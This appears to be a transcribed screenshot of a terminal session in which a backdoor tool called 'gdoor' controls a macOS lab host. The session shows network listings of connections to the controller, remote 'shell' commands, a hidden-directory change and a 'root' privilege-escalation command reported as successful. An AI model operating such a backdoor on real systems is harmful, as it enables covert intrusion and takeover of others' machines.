 python3
~ — segno@ubuntu1804: ~/Share/gdoor_release — ssh segn
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (1000baseT <full-duplex>)
status: active
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::12be:8c72:3a6d:c364%utun0 prefixlen 64 scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::84cc:25d8:677c:e64b%utun1 prefixlen 64 scopeid 0x6
nd6 options=201<PERFORMNUD,DAD>
zEDcXrgu@172.16.25.129$ shell netstat -np tcp
Active Internet connections
Proto Recv-Q Send-Q  Local Address          Foreign Address        (state)
tcp4       0      0  172.16.25.129.49508    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49507    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49502    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49501    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49496    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49495    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49490    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49489    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49484    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49483    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49480    172.16.25.128.8002     ESTABLISHED
tcp4       0      0  172.16.25.129.49479    172.16.25.128.8001     ESTABLISHED
tcp4       0      0  172.16.25.129.49465    17.248.223.2.443       ESTABLISHED
tcp4       0      0  172.16.25.129.49460    17.57.145.21.5223      ESTABLISHED
zEDcXrgu@172.16.25.129$ shell whoami
user
zEDcXrgu@172.16.25.129$ cd /Users/user/.default
Switch to /Users/user/.default
zEDcXrgu@172.16.25.129$ root
2020-11-06 15:28:47.415 Settings[10183:36931] success!
zEDcXrgu@172.16.25.129$ quit
gdoor>